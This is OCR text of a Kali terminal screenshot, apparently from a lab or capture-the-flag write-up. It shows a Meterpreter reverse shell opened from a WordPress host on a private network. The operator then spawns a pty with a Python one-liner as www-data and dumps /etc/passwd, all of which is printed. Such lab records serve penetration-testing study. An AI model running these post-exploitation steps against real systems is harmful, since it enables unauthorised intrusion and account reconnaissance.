 Applications
Places
Terminal
Wed 22:16
root@kali: ~/Desktop
[*] Sending stage to 192.168.253.17
[*] Meterpreter session 1 opened (192.168.253.12:4444 -> 192.168.253.17:48730) at 2018-01-03 22:02:46 -0500
meterpreter > id
[-] Unknown command: id.
meterpreter > shell
Process 1571 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c "import pty;pty.spawn('/bin/bash')"
<www/html/wordpress/wp-content/themes/twentyfifteen$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
togie:x:1000:1000:togie,,,:/home/togie:/bin/rbash
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:105:113:MySQL Server,,,:/nonexistent:/bin/false
<www/html/wordpress/wp-content/themes/twentyfifteen$